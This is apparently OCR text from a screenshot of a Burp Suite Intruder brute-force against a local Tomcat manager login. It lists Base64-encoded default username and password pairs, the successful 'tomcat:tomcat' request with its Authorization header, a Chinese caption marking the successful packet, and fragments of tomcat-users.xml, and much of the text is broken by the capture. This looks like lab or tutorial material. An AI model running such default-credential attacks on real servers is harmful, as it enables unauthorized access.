 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
11 dG9tY2F0OnRvbWNhdA== 200 19432
0 401 2864
1 YWRtaW46YWRtaW4= 401 2864
2 dG9tY2F0OmFkbWlu 401 2864
3 dXNlcjphZG1pbg== 401 2864
4 YWRtaW46YWRtaW44ODg= 401 2864
5 dG9tY2F0OmFkbWluODg4 401 2864
6 dXNlcjphZG1pbjg4OA== 401 2864
7 YWRtaW46YWRtaW4xMjM= 401 2864
8 dG9tY2F0OmFkbWluMTIz 401 2864
9 dXNlcjphZG1pbjEyMw== 401 2864
10 YWRtaW46dG9tY2F0 401 2864
还原
SQL_En:
还原
Hex:
还原
Asc:
单个还原
MD5_32:
MD5_16:
Base64:
dG9tY2F0OnRvbWNhdA==
解密
Base64
解密Base64:
tomcat:tomcat
Start attac
context.xml
Request Response
Raw Params Headers Hex
GET /manager/html HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8080/
Cookie: __atuvc=7%7C8
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic dG9tY2F0OnRvbWNhdA==
爆破成功的数据包，状态码为200
for use with the
d thus are ignored
rs for use with the
..> that surrounds
appropriate.
="tomcat"/>
tomcat,role1"/>
"role1"/>
? < + > Type a search term 0 matches
Finished
tomca
loads
Preset schemes: Choose a preset scheme
43 <role rolename="manager-jmx"/>
44 <role rolename="manager-status"/>
45 <role rolename="admin-gui"/>
46 <role rolename="admin-script"/>
47 <user username="tomcat" password="tomcat" roles="manager-gui,manager-script,manager-jmx,man